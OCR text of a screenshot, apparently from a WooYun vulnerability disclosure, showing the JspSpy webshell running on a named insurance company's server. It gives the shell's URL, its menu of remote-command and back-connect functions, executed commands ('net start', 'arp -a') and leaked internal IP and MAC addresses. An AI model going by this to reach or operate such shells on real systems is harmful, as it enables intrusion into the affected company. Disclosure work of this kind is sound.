 天安人寿 证 http://epos.tianan-life.com/shell/shell.jsp shell的设置 - base... 天弘基金某处配置... 搜索结果 | WooYu... JspSpy
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
epos.tianan-life.com (127.0.0.1) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /soft/weblogic11g/Oracle/Middleware/user_projects/domains/base_domain Execute
Execute Shell »
Parameter
arp -a Execute
localhost (10.0.11.1) at C8:9C:1D:57:32:00 [ether] on bond0
localhost (10.0.11.70) at 5C:F3:FC:21:32:4C [ether] on bond0
Don't break my heart~
www.wooyun.org